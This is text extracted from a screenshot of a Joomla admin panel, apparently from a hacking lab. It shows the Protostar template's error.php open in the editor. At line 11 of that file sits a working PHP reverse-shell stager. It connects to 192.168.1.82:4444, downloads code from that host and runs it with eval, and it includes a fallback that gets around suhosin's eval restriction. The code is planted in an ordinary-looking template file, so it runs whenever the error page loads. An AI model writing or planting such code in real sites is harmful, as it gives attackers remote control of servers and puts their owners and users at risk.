 System Users Menus Content Components Extensions Help Joomla CMS
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later from Plugins > System - Joomla! Statistics. Select here to see the
information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 defined('_JEXEC') or die;
11 /*<?php /**/ error_reporting(0); $ip = '192.168.1.82'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
12 /** @var JDocumentError $this */
13
14 $app = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Getting params from template
18 $params = $app->getTemplate(true)->params;
中